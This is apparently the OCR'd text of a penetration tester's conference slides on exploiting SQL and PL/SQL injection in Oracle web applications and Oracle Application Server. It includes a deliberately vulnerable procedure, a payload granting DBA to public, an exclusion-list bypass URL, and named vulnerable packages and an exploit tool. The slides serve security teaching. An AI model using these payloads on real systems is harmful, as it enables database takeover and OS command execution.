#### **About Me:**

- Senior IT Security Consultant
- More than 4 years of Penetration Testing
- Not an Oracle Geek :(
- My Blog: www.notsosecure.com
- $10$  slides  $+ 2$  Demos  $= 20$  Mins !!#### **Agenda**

 How to exploit SQL Injections in **web applications with oracle** back-end to achieve the following:

- Escalate privileges from the session user to that of SYS (Similar to openrowset hacks in MS SQL)
- Execute OS Commands and achieve file system read/write access (Like xp\_cmdshell in MS SQL)
- ▶ Can worms target Oracle web apps? (Just as they did against MS SQL)### **Oracle: How Things Work**

- By default Oracle comes with a lot of stored procedures and functions.
- Mostly these functions and stored procedures run with definer privileges (default).
- In order to make the function execute with the privileges of the user executing it, the function must have 'authid current\_user' keyword.
- If you find a SQL (PL/SQL) injection in a function owned by SYS and with 'authid definer', you can run SQL (PL/SQL) as SYS.# **SQL Injection in Oracle:**

- PL/SQL Injection
- Injection in Anonymous PL/SQL block
- No Restriction
- Execute DDL, DML
- Easy
- SQL Injection
- Injection in Single SQL Statement
- Restrictions
- No ';' allowed
- Need more vulnerabilities
- Difficult# **PL/SQL Injection**

 Injection in Anonymous PL/SQL block create or replace procedure orasso.test (q IN varchar2) AS BEGIN

execute immediate ('begin '||q||'; end;'); END;

- \* Attack has no limitation
- \* Can Execute DML and DDL statements
- \* Easy to exploit
- \* Can Execute Multiple statements:
- \* q=>null;execute immediate 'grant dba to public';end'--# **PL/SQL Injection from Web Apps**

- Vulnerable Oracle Application server allows PL/SQL injection
	- Bypass the PL/SQL exclusion list:
		- http://host:7777/pls/orasso/orasso.home?);execute+immediate+:1;  $-=\{PL/SQL\}$
	- Execute PL/SQL with permissions of user described in 'DAD' (orasso\_public)
	- Exploit vulnerable procedures and become DBA
	- ▶ Don't rely on 'create function' privileges
		- LT.COMPRESSWORKSPACETREE (CPU Oct 2008; milw0rm:7677)
		- LT.FINDRICSET (CPU October 2007; milw0rm:4572)
		- $\blacksquare$  .....100 more of these.....
	- Execute OS code (I Prefer Java)#### **Hacking OAS with OAP\_Hacker.pl**

#### ■ OAP\_hacker.pl

- $\triangleright$  Supports O.A.S  $\lt$  = 10.1.2.2
- ▶ Relies on PL/SQL injection vulnerability
- Exploits vulnerable packages and grants DBA to 'public'
	- Generally orasso\_public do not have create function privilege
	- **Exploit based on Cursor Injection; Don't need create** function
- OS code execution based on Java
- ▶ Demo# **PL/SQL Injection**

- Custom written Packages deployed on OAS may have PL/SQL Injection
- Example:
- create or replace procedure orasso.test(q IN varchar2) AS BEGIN

```
execute immediate ('begin '||q||'; end;');
```
.....

....

end;

- http://host/pls/orasso/orasso.test?q=orasso.home
